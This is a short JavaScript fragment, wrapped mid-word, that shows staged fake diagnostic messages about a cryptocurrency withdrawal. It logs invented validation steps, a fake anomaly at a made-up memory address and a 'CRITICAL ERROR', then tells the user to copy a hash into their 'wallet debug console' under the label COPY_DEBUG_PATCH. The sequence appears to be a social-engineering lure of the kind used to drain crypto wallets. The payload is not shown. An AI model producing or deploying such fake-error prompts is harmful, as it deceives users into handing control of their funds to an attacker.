
  console.log("%c[VALIDATING] me
mpool_entry...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] 
signature_hex...", "color:#9ca3a
f;");

  console.warn("Anomaly detected 
at 0xca82f988 inside Invalid dat
e for withdrawal.");

  console.error("CRITICAL ERROR: 
Manual patch required for Invali
d date for withdrawal.");

  console.log("%c[FIX]: Copy thi
s hash to wallet debug consol
e.", "color:#10b981;font-weight:
bold;");

}, 1800);
COPY_DEBUG_PATCH